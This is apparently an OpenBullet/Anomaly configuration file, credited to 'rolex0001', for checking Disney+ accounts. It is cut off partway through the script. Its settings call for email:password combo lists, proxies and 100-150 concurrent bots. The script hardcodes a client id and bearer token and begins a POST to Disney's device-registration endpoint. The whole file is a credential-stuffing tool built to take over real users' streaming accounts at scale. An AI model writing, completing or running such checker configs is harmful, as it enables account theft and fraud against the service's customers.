 [SETTINGS]
{
  "Name": "disyneyplus_rolex",
  "SuggestedBots": 125,
  "MaxCPM": 0,
  "LastModified": "2019-11-13T07:58:56.1505848+00:00",
  "AdditionalInfo": "Bots : 100-150 . Credits : rolex0001",
  "Author": "rolex0001",
  "Version": "1.4.1 [Anomaly]",
  "LoliSave": false,
  "IgnoreResponseErrors": false,
  "MaxRedirects": 8,
  "NeedsProxies": true,
  "OnlySocks": false,
  "OnlySsl": false,
  "MaxProxyUses": 0,
  "EncodeData": false,
  "AllowedWordlist1": "MailPass",
  "AllowedWordlist2": "MailPass",
  "DataRules": [],
  "CustomInputs": [],
  "CaptchaUrl": "",
  "Base64": "",
  "Grayscale": false,
  "RemoveLines": false,
  "RemoveNoise": false,
  "Dilate": false,
  "Threshold": 1.0,
  "DiffKeep": 0.0,
  "DiffHide": 0.0,
  "Saturate": false,
  "Saturation": 0.0,
  "Transparent": false,
  "OnlyShow": false,
  "ContrastGamma": false,
  "Contrast": 1.0,
  "Gamma": 1.0,
  "Brightness": 1.0,
  "RemoveLinesMin": 0,
  "RemoveLinesMax": 0,
  "ForceHeadless": false,
  "AlwaysOpen": false,
  "AlwaysQuit": false,
  "DisableNotifications": false,
  "CustomUserAgent": "",
  "RandomUA": false,
  "CustomCMDArgs": ""
}

[SCRIPT]
FUNCTION Constant "disney-svod-3d9324fc" -> VAR "clientid"

FUNCTION Constant "ZGlzbmV5JmJyb3dzZXImMS4wLjA.Cu56AgSfBTDag5NiRA81oLHkDZfu5L3CKadnefEAY84" -> VAR "bearer"

REQUEST POST "https://global.edge.bamgrid.com/devices"
  CONTENT
"{\"deviceFamily\":\"browser\",\"applicationRuntime\":\"chrome\",\"deviceProfile\":